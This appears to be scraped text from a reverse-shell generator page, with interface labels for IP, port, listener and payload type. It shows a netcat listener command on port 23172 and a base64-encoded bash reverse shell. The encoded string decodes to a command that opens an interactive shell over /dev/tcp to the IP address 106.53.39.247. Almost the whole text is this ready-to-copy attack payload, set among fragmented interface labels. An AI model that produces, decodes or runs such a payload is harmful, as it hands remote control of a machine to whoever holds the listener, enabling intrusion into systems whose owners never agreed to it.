 IP & Port
Listener
Advanced
🚀 nc -lvnp 23172
IP 106.53.39.247 Port 23172 +1
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
🚀 c2ggLWkgPiYgL2Rldi90Y3AvMTA2LjUzLjM5LjI0Ny8yMzE3MiAwPiYx